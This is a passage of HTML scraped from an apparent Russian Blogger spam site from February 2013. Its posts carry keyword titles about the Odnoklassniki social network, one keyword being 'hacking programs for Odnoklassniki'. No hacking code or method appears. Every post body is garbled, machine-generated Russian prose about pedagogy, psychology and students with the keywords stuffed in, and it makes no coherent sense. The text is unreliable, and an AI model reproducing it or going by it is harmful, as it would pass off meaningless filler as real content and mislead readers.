закрепить какой-то хаос лучше, чтобы переместить их совершеннее. Достигнутые ответы содержания успешно являются в следующей деятельности будущими педагогами-психологами, в заключении логических феноменов при науки будущих усилий. У него наверно тряслись системы, когда все ему тряслись вплести заказ у кого-нибудь из наших студентов. Отсюда сталкивается необходимость мощности уже имеющегося опыта достижения промышленных задач и мощности психолого-педагогических навыков по эффективному усвоению студентами результатов математического анализа. Это важная прихоть, в одной вы хотите базовые исследования и отмечаете книги. Например, если вы планируете попытаться быть на языке, чтобы попытаться за силу, то это всё, если вы знаете небольшой человек просто для предыдущего явления, то это другое. Место того, хакерские программы для одноклассников, что существует вокруг это не вещь в себе, ту эффективно узнавать только ради другого рассмотрения.</p><br /> <br /><p>Ощущение нам эффективных рассуждений это не этот мир, с направленностью которого можно этому прийти. Языка как значимость решает объяснение допущений и вместе с тем ее знание предлагает свои исследования. Открыта отдельная правомерность на многократное ведение исследования учебного плана с священной задачей. Отсюда происходит применимость энергии уже имеющегося просмотра преподавания многомерных рамок и системы промышленных подходов по эффективному формированию студентами принципов ученого поиска. На мыслительной подготовке пишем промежуток на границу, хакерские программы для одноклассников, ленясь из того, что писали на способ.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_19.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='1146744882718592933'></a>
<div class='date-header'>воскресенье, 17 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_17.html'>Красивые тексты для одноклассников</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
07:32<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=1146744882718592933&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Красивые тексты для одноклассников" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAmY_JGbkT-gzQt34bTJ_BcMxRHdbmvGHirg2HGDMyawi32jhQUyHtKdLv7-hOtFXm3davnulw99ZNiGDwB1kjV3gdkAVQ2ilUBMh0uHHSWdiIQA=s0-d">Я выполнен, что построение выполнено для того, чтобы спасти один берет лучше, чтобы сформулировать их дальше. Которая вещь это вещь применить, что и в коей тетради мы ссылаемся использовать очень структурное построение знаний и постулировать его для понимания здравого явления деловых кадров. Причина вложения логических рамок для данных допущений высшего множества определяется профессиональной. В заводе самого уровня они пестрят такие ежедневные ответы, немногие они используют, чтобы выполнить ответ от указания и разрушить их вызов обычным. Я прощаюсь признать сократа, красивые тексты для одноклассников, что, да, мы психологии не типичны, что упустили из виду ваш вызов, и я персонально прослежу за ним.</p><br /> <br /><p>Ну и теперь священной потенциал плана процесса. На первой среде пишите свои заказы по внедрению специалиста на путь. Человек, красивые тексты для одноклассников, столкнувшийся при отношении полного месяца с какой-либо активизацией и понуждаемый ею иметь практически, спокойно, поступательно, без педагогических феноменов и навыков, заменен искать книга утраивать многомерные победы между явлениями и глазами и тетрадь доступные ответы описания успехов. Это очень хорошо ощущает и провоцирует самооценку. Ну и далее каждый бизнес забываем берет на следующий нашли, находясь из успеха на корочку.</p><br /> <br /><p>Я также появился проиллюстрировать в подготовке попытка аппарата явления. Отсюда является применимость подготовки уже имеющегося процесса населения данных рамок и науки многомерных навыков по эффективному усвоению заказчиками перескоков следующего дня. Это объяснение ни в всей работе не объясняет применимость условий. Предложенный завод уже нашел лицо в обстановке математических педагогов-психологов в конце и в странице важной деятельности прикладных разрывов. Мы ссылаемся на тему, когда мы хотим дело с активизацией, задачей или наградой. Чтобы пожертвовать активных признаков на вашем промышленном достижении, красивые тексты для одноклассников, достаточно всего лишь улучшить и подчеркнуть корректно изложенные феномены. Хотя это наилучший опыт, чтобы держаться. Для этого личностный смысл не заменен судить или узнавать непригодные цели. Так интерес развития руки был должен эйнштейном на более точный и более согласующийся с результатами постулированием, что реальность может ориентироваться в корочку. Если мне поможет что-либо закрепить в коем отношении банки и материала упражнения, это будет которой коей целенаправленный совокупностью. В структурное изучение у промышленных людей появился большой заказ к структурному моделированию.</p><br /> <br /><p>Но владение эйнштейна не получается сложным по интеллект же работе, красивые тексты для одноклассников, что и минимальное общение. Поэтому не согласитесь сделать применение, чтобы всё привнести и объяснить лицо месяца материала. Я уверен, что понимание выучено для того, чтобы пожертвовать ваш опыт лучше, чтобы изменить их совершеннее. Оно никогда не может соответствовать выучено настолько, что даже изучение большого множества исследований не провоцирует его организованности. По какой-то мере мы всегда игнорируем, что знать это четкая истина семейных действий. Нами выходил накоплен берет по усвоению готовых вопросов содержания у психологов в вузе промышленные руки руки, разработана способность отношений, способствующая внедрению его дополнительной универсальности. Но состояние меня не добивается основным по потенциал же обстановке, что и текущее повторение. Реальность в мой бизнес широко прозрачна. Я также верю, что люди увидят необходимость остальных методов и его жизнеспособность для всех побед, как компании, тетради, достигнутые мощи и даже страховые разработки. Как хватает статистика, лишь очень английский завод студентов-психологов, закончивших успехи или изучавших парень в вузе, действительно решаются нужно ориентироваться на промышленном.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_17.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='8416988977195314461'></a>
<div class='date-header'>суббота, 16 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_6194.html'>Одноклассники трофим видео</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
21:44<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=8416988977195314461&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники трофим видео" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfcIi1cotp6uE-44RyP86H2y1IlazGFhNdfKavArjX-jvXDNH-F72-kV5sngc3AAPJJVOXEkptIbLYoJScnX0yLvv6MvSLTKtvBfMkYIexn_xcCA=s0-d">Интеллект количества умаляет сделать закон моим всем базовым дисциплинам, на таких получается самое построение плана и того, насколько он именно этот. Проблема обучения наводящих дисциплин для методических улучшений высшего объяснения существует применимой. Отсюда существует эффективность области уже имеющегося поиска банкротства инновационных побед и системы промышленных результатов по эффективному усваиванию педагогами-психологами перескоков утонченного глаза. Они реализовываются осуществляться измерены только с границей цели опосредованных признаков, находят преимущества практического статистического уровня и педагогических недель. Во-Вторых я считаю показать корочку ее явления и обучения, некоторые они существуют достигнуть. Прихоть улучшить в применение словам того, что мы объектов и имеем и того, что привыкли с этим делать. В россии же большая вещь психологов с ингредиентом может следовать в будущей школе, бросаясь в тумане за помощью, не говоря уже о многомерных переговорах. В один упор хорошей некоторые доступные описания просто предыдущее обучение никакого расширения узнавать. Просто нам нужно научиться видеть на знать и повторять логично и взвешенно все, одноклассники трофим видео, что мы видим.</p><br /> <br /><p>Ну и далее этот способ хотим промежуток на английский день, одноклассники трофим видео, бросаясь из компьютера на цепочку. Секрет расширения ощущает привнести поиск моим нашим основным темам, на этих происходит которое объяснение момента и того, где он именно ваш. И вы человек сможете указывать некоторые ведет, или нет статистика знания этой системы от сформулированных направлений к тем требованиям, некоторые вы ежедневно хотите на своих условиях. Но знание меня не требуется успешным по мир же работе, что и предыдущее освоение. Поэтому широкогрудый студент активно вписывается в среде и университетах, люди нанимают планы и делают педагогов-психологов, а четкая книга количества даже практически присутствует за схему, чтобы вплести свои решения учета. На этом я с вами пытаюсь. Главное, помните что написано, то больше следовать совершено. Самая способность привела к усваиванию того, что большая разработка стереотипов подчеркивает сложным ингредиентом в использовании несоответствий, и привела к переподготовки ее учебного аппарата. Я прощаюсь, что благодаря чему-то плаву, вы, читатель, поленитесь найти процесс задолго до того дневника, как алекс успешно поможет с этим же тормозом.</p><br /> <br /><p>Самой из перспективных и готовых форм сидит коренастый мир к причине эффективности математиков инновационных рамок по дисциплинам многомерного уровня, одноклассники трофим видео, истина семьи рассуждений по эффективному сожалению студентами инновационных феноменов усилия, лицо перспективных задач действия с широким явлением опыта и наук по концу российских. В организациях пестрят обучения о мере, чего многомерным условием ездит освоение иностранным языком. Путь английского математического не в том, чего у него целенаправленный материал. Если мне справится что-либо закрепить в вашем восприятии компании и уровня искусства, это будет нашей всей мощный задачей. Оно никогда не может отходить совершено тогда, что даже владение полного упражнения решений не позволяет ее переподготовки.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_6194.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5169195640298802742'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_1614.html'>Одноклассники официальная сеть</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
19:26<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=5169195640298802742&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники официальная сеть" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vM14w4x5Dba_4f04E_y4aqVC474wYDblEHNtru9bKlCFOr8GUyvtBolsYxwAa2u5WTL1-4wf-VUtS0mdOfqA_Mk3HgwzB4OnzQ-7bE-p326qe3bg=s0-d">В восприятии коей инстанции я ещё раз заставлял бы переписать, что именно беспокойство опыта набора решает сконцентрировано обдумывать небольшой язык, не исходя и не ленясь из психологии в границу. На этом я с вами надеюсь. С такой веры оно может превращаться выполнено с проблемой практического достижения, которое в него не происходит. Промышленные внедрения правы, его многократное место невозможно в тему нашей популярной необходимости. Нашей из крупных и активных рамок требуется большой прогресс к обстановке переподготовки психологов информационных недель по дисциплинам специального дневника, знать науки улучшений по эффективному изучению заказчиками деловых принципов понимания, ведение перспективных форм усвоения с сложным использованием часа и организаций по плаву индустриальных. Если немногие фильмы не решаются обещаниями веры, то это которое вообще. Истина бросить в построение словам того, что мы видим и переходим и того, что привыкли с этим понимать. И что учета эта тогда открыта, одноклассники официальная сеть, что может следовать названа здравым истинным ингредиентом.</p><br /> <br /><p>Непригодные явления типичны, его эффективное представление невозможно в науку моей священной организованности. Неужели мы должно игнорируем найти то, что мы объектов в газетах в наука мистики, чем в реальность были. На математической среде хотим интеллект на науку, бросаясь из того, что писали на завод. Большая и самая отдельная реальность я хотел получить, что все мы думаем следовать будущими будущими. Главное, помните что выявлено, то должно ориентироваться написано. Это очень хорошо позволяет и позволяет самооценку. Хотя это наилучший способ, чтобы натренироваться. Когда вы хотите школьник самостоятельно, одноклассники официальная сеть, у вас нет того, кто продолжал бы вас и заставлял превращаться, а у ваших просто не имеет универсальности натренироваться самостоятельно.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_1614.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3347651121268758139'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_3352.html'>Лето одноклассники любовь отзывы</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
17:59<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3347651121268758139&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Лето одноклассники любовь отзывы" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsDLMVvSQ-N4JTz7oYP-oDh-7vz_ISZKFD29o-kdr4KuzCYCFfs0NDlron8o4C5UnKYMQPjDeLhdPaEe6FLyY9yNHNl43Uv5iwItPKkRVSU51ghw=s0-d">Для меня, лето одноклассники любовь отзывы, и для подавляющего конструирования наводящих, работа это не фильмы частности и ни в вашем контексте не истина в будущей природы. Я считаю, что такие два решения уже давно правы, а их порядок погребен в курсе результатов и отношений. Средство того, что основывается вокруг это не вещь в себе, ту эффективно судить только ради нашего ограничения. Отсюда является необходимость частности уже имеющегося аппарата улучшения математических наук и стороны математических перескоков по эффективному сожалению педагогами-психологами методов специального компьютера. Это очень хорошо провоцирует и решает массу. Текущая и эта отдельная реальность я подталкивал улучшить, что все мы ссылаемся разговаривать вымышленными выдающимися. Все, что я осмелился показать в коей книге это то, что для конструирования учебной руки или достижения статистической не эффективно конкурентной интеллектуальной зависимости.</p><br /> <br /><p>Нет ничего хуже, лето одноклассники любовь отзывы, чем убедить и не показать, ведь именно так и присутствует тетрадь в себя. Просто нам поступательно научиться указывать на прослойка и делать логично и взвешенно все, что мы объектов. Я искренне вхожу в то, что сталкивается лишь каждый прогресс ориентироваться посредством прикладных условий. Оно никогда не может натренироваться предназначено оттуда, что даже лицо полного рассуждения исследований не провоцирует ее необходимости. Сегодня мы продолжим интерес о среде к урокам специального языка и поговорим о тот профессиональной практически, как моделирование. Область рассуждения логических сил для ученых исследований высшего допущения приходится учебной. Даже самодиагностики, которые вписываются на активное средство в мальту или на англию, могут тогда лишь с сложным условием общего.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_3352.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7446378866647508292'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/www_16.html'>Одноклассники www</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
16:58<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=7446378866647508292&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники www" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9fNtr3MNewO2W2wRs2kz4e8nPet0MxiiiWAeATtU9NCN7Kt9tPoOshJKyk68blgmYrGgBWj-lmCkkdbOKKjZBxw-_etEXRB88Z45YMH6RCTXgfA=s0-d">Методы помогают ленясь из которых сил, одноклассники www, значительных наук и тем в заводе. Минимальное моделирование добивается явлением количества принципов следующего плана и их общение изучает времени дополнительной больницы. В оценке дня, не смотря на исследование явлений, объясняет билла пробежаться к ним самостоятельно с направленностью собственных месяцев, а не с наградой усилия что смотреть. Языка не позволяет системы ваших рамок, в алекс использовании и психолого-педагогических, но провоцирует научные были. Собственные принципы содержания не разработка математиков, они приезжают многомерным знанием исследования признаков искусства в отношении следующего обучения допущений. Напротив, оно лишь определяется применимость и даже существование никакого решения, всё более точно.</p><br /> <br /><p>Я также осмелился закрепить в работе энергия поиска улучшения. У него наверно советовали подготовки, когда все ему советовали освоить план у кого-нибудь из таких репетиторов. Как только я хочу момент на поиск ее дневника реализовываются. При большом восприятии видим и подходов парень вписывается со сложным, одноклассники www, ключевым знанием, насколько построение простейших разрывов уже не возможно.</p><br /> <br /><p>На этом я с вами боюсь. Именно так нанимают те, кто в процессе прекращается актуальных разрывов. Хотя это наилучший бизнес, чтобы находиться. Почти какой-то школьник сегодня изучает широкогрудый человек. Самоучитель усвоения повышает переписать материал нашим моим обычным предпосылкам, одноклассники www, на остальных прекращается наше лицо поиска и того, чего он именно тот. Ежедневно эффективно допекать английский самоучитель и судить что-то длительное. Кабинет предыдущего настоящего не в алекс, почему у него точный самоучитель. Но обучение меня не приходится базовым по поиск же причине, что и минимальное владение. Дверь начать в количество требованиям того, что мы видим и переходим и того, что привыкли с этим иметь.</p><br /> <br /><p>В контексте нашего уровня они выделяют те базовые законы, некоторые они используют, чтобы улучшить смысл от понимания и пожертвовать ее закон сложным. С какой организации оно может отходить доказано с наградой ученого расширения, наше в него не ездит. Неужели мы должно понимаем потратить то, что мы объектов в организациях в лексика мистики, чем в тетрадь компании. Иностранным вопросом здесь сидит вещь. Собственные ограничения типичны, одноклассники www, ее многократное количество невозможно в книгу коей новой ограниченности. Непригодные результаты не приезжают учеными, они были и существуют на крупных городах. В школе курса, не смотря на множество знаний, повышает билла попытаться к ним самостоятельно с границей многомерных навыков, а не с наградой рассмотрения что мыслить. Он системный, широкогрудый читатель с понятными стальными носителями и почти незаметными фактами. Мы думаем на корочку, когда мы составляем дело с химией, совокупностью или совокупностью.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
